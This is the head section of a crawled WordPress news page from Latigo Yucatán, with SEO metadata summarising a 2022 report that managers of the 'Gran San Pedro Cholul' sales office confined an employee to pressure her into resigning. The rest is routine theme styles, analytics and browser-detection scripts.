

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latigoyucatan.com/escandalo-en-las-oficinas-de-gran-san-pedro-cholul-secuestran-a-sus-trabajadores-para-que-bajo-presion-firmen-sus-renuncias/
body_size: 121107
content:
<!doctype html >
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Escándalo en las oficinas de “Gran San Pedro Cholul, secuestran a sus trabajadores para que bajo presión firmen sus renuncias</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://latigoyucatan.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://latigoyucatan.com/wp-content/uploads/2026/01/cropped-ChatGPT-Image-10-ene-2026-07_48_47-p.m-300x300.png">
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://latigoyucatan.com/escandalo-en-las-oficinas-de-gran-san-pedro-cholul-secuestran-a-sus-trabajadores-para-que-bajo-presion-firmen-sus-renuncias/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Escándalo en las oficinas de “Gran San Pedro Cholul, secuestran a sus trabajadores para que bajo presión firmen sus renuncias" />
<meta property="og:description" content="Directivos de la oficina de ventas del Fraccionamiento “Gran San Pedro Cholul” retuvieron contra su voluntad a la auxiliar de contabilidad Militza Aguilar Pérez para obligarla a firmar una baja voluntaria de su actividad laboral. Desde hace más de una semana, los directivos vienen liquidando bajo presiones y amenazas al personal que labora en las [&hellip;]" />
<meta property="og:url" content="https://latigoyucatan.com/escandalo-en-las-oficinas-de-gran-san-pedro-cholul-secuestran-a-sus-trabajadores-para-que-bajo-presion-firmen-sus-renuncias/" />
<meta property="og:site_name" content="Latigo Yucatán" />
<meta property="article:section" content="Mérida" />
<meta property="og:updated_time" content="2022-11-17T22:05:32-06:00" />
<meta property="og:image" content="https://latigoyucatan.com/wp-content/uploads/2022/11/315855200_680213943498174_1866709420066717098_n.jpg" />
<meta property="og:image:secure_url" content="https://latigoyucatan.com/wp-content/uploads/2022/11/315855200_680213943498174_1866709420066717098_n.jpg" />
<meta property="og:image:width" content="509" />
<meta property="og:image:height" content="385" />
<meta property="og:image:alt" content="Escándalo en las oficinas de “Gran San Pedro Cholul, secuestran a sus trabajadores para que bajo presión firmen sus renuncias" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-17T22:05:31-06:00" />
<meta property="article:modified_time" content="2022-11-17T22:05:32-06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Escándalo en las oficinas de “Gran San Pedro Cholul, secuestran a sus trabajadores para que bajo presión firmen sus renuncias" />
<meta name="twitter:description" content="Directivos de la oficina de ventas del Fraccionamiento “Gran San Pedro Cholul” retuvieron contra su voluntad a la auxiliar de contabilidad Militza Aguilar Pérez para obligarla a firmar una baja voluntaria de su actividad laboral. Desde hace más de una semana, los directivos vienen liquidando bajo presiones y amenazas al personal que labora en las [&hellip;]" />
<meta name="twitter:image" content="https://latigoyucatan.com/wp-content/uploads/2022/11/315855200_680213943498174_1866709420066717098_n.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Carlos Meniche" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://latigoyucatan.com/#organization","name":"Latigo Yucat\u00e1n","url":"https://latigoyucatan.com"},{"@type":"WebSite","@id":"https://latigoyucatan.com/#website","url":"https://latigoyucatan.com","name":"Latigo Yucat\u00e1n","publisher":{"@id":"https://latigoyucatan.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://latigoyucatan.com/wp-content/uploads/2022/11/315855200_680213943498174_1866709420066717098_n.jpg","url":"https://latigoyucatan.com/wp-content/uploads/2022/11/315855200_680213943498174_1866709420066717098_n.jpg","width":"509","height":"385","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://latigoyucatan.com/escandalo-en-las-oficinas-de-gran-san-pedro-cholul-secuestran-a-sus-trabajadores-para-que-bajo-presion-firmen-sus-renuncias/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://latigoyucatan.com","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://latigoyucatan.com/escandalo-en-las-oficinas-de-gran-san-pedro-cholul-secuestran-a-sus-trabajadores-para-que-bajo-presion-firmen-sus-renuncias/","name":"Esc\u00e1ndalo en las oficinas de \u201cGran San Pedro Cholul, secuestran a sus trabajadores para que bajo presi\u00f3n firmen sus renuncias"}}]},{"@type":"WebPage","@id":"https://latigoyucatan.com/escandalo-en-las-oficinas-de-gran-san-pedro-cholul-secuestran-a-sus-trabajadores-para-que-bajo-presion-firmen-sus-renuncias/#webpage","url":"https://latigoyucatan.com/escandalo-en-las-oficinas-de-gran-san-pedro-cholul-secuestran-a-sus-trabajadores-para-que-bajo-presion-firmen-sus-renuncias/","name":"Esc\u00e1ndalo en las oficinas de \u201cGran San Pedro Cholul, secuestran a sus trabajadores para que bajo presi\u00f3n firmen sus renuncias","datePublished":"2022-11-17T22:05:31-06:00","dateModified":"2022-11-17T22:05:32-06:00","isPartOf":{"@id":"https://latigoyucatan.com/#website"},"primaryImageOfPage":{"@id":"https://latigoyucatan.com/wp-content/uploads/2022/11/315855200_680213943498174_1866709420066717098_n.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://latigoyucatan.com/escandalo-en-las-oficinas-de-gran-san-pedro-cholul-secuestran-a-sus-trabajadores-para-que-bajo-presion-firmen-sus-renuncias/#breadcrumb"}},{"@type":"Person","@id":"https://latigoyucatan.com/author/adminlatigo/","name":"Carlos Meniche","url":"https://latigoyucatan.com/author/adminlatigo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=96&amp;d=mm&amp;r=g","caption":"Carlos Meniche","inLanguage":"es"},"sameAs":["http://latigoyucatan.com"],"worksFor":{"@id":"https://latigoyucatan.com/#organization"}},{"@type":"BlogPosting","headline":"Esc\u00e1ndalo en las oficinas de \u201cGran San Pedro Cholul, secuestran a sus trabajadores para que bajo presi\u00f3n","datePublished":"2022-11-17T22:05:31-06:00","dateModified":"2022-11-17T22:05:32-06:00","author":{"@id":"https://latigoyucatan.com/author/adminlatigo/","name":"Carlos Meniche"},"publisher":{"@id":"https://latigoyucatan.com/#organization"},"description":"Directivos de la oficina de ventas del Fraccionamiento \u201cGran San Pedro Cholul\u201d retuvieron contra su voluntad a la auxiliar de contabilidad Militza Aguilar P\u00e9rez para obligarla a firmar una baja voluntaria de su actividad laboral. Desde hace m\u00e1s de una semana, los directivos vienen liquidando bajo presiones y amenazas al personal que labora en las oficinas de \u201cGran San Pedro Cholul\u201d para evitar pagar liquidaciones conforme a la Ley Federal del Trabajo y comisiones por la venta de casas. Esta ma\u00f1ana el Directo General, junto con el apoderado legal de la empresa, sometieron a Militza a vejaciones y humillaciones para que firme su renuncia, pero la encerraron en un cuarto, solo que la se\u00f1ora logr\u00f3 hablar con su hermano. El hermano, acudi\u00f3 hasta las oficinas ubicadas a un costado de la carretera M\u00e9rida - Motul, donde intent\u00f3 entrar para saber el estado f\u00edsico de su hermana, pero un guardia de seguridad le impidi\u00f3 el paso por lo que el joven decidi\u00f3 transmitir en vivo, v\u00eda Facebook, que su hermana estaba pr\u00e1cticamente secuestrada por los directivos. Sobre el tema se guarda total hermetismo de parte de los directivos de \u201cGran San Pedro Cholul\u201d","name":"Esc\u00e1ndalo en las oficinas de \u201cGran San Pedro Cholul, secuestran a sus trabajadores para que bajo presi\u00f3n","@id":"https://latigoyucatan.com/escandalo-en-las-oficinas-de-gran-san-pedro-cholul-secuestran-a-sus-trabajadores-para-que-bajo-presion-firmen-sus-renuncias/#richSnippet","isPartOf":{"@id":"https://latigoyucatan.com/escandalo-en-las-oficinas-de-gran-san-pedro-cholul-secuestran-a-sus-trabajadores-para-que-bajo-presion-firmen-sus-renuncias/#webpage"},"image":{"@id":"https://latigoyucatan.com/wp-content/uploads/2022/11/315855200_680213943498174_1866709420066717098_n.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://latigoyucatan.com/escandalo-en-las-oficinas-de-gran-san-pedro-cholul-secuestran-a-sus-trabajadores-para-que-bajo-presion-firmen-sus-renuncias/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Latigo Yucatán &raquo; Feed" href="https://latigoyucatan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latigo Yucatán &raquo; Feed de los comentarios" href="https://latigoyucatan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latigo Yucatán &raquo; Comentario Escándalo en las oficinas de “Gran San Pedro Cholul, secuestran a sus trabajadores para que bajo presión firmen sus renuncias del feed" href="https://latigoyucatan.com/escandalo-en-las-oficinas-de-gran-san-pedro-cholul-secuestran-a-sus-trabajadores-para-que-bajo-presion-firmen-sus-renuncias/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://latigoyucatan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flatigoyucatan.com%2Fescandalo-en-las-oficinas-de-gran-san-pedro-cholul-secuestran-a-sus-trabajadores-para-que-bajo-presion-firmen-sus-renuncias%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://latigoyucatan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flatigoyucatan.com%2Fescandalo-en-las-oficinas-de-gran-san-pedro-cholul-secuestran-a-sus-trabajadores-para-que-bajo-presion-firmen-sus-renuncias%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://latigoyucatan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://latigoyucatan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBigshot+One%3A400%2C700%7CKanit%3A600%2C400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://latigoyucatan.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://latigoyucatan.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://latigoyucatan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KTPLQCP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["latigoyucatan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KTPLQCP");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://latigoyucatan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://latigoyucatan.com/wp-json/wp/v2/posts/11834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://latigoyucatan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://latigoyucatan.com/?p=11834' />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/latigoyucatan.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--center-demo-1:#11B494;--center-demo-2:#099F8A}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Mostrar m\u00e1s informaci\u00f3n";
var tds_show_less_info="Mostrar menos informaci\u00f3n";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/latigoyucatan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/latigoyucatan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Nombre de usuario incorrecto!";
var td_email_user_empty="Correo electr\u00f3nico o nombre de usuario vac\u00edo!";
var td_pass_empty="Pase vac\u00edo!";
var td_pass_pattern_incorrect="Patr\u00f3n de paso no v\u00e1lido!";
var td_retype_pass_incorrect="\u00a1El pase reescrito es incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
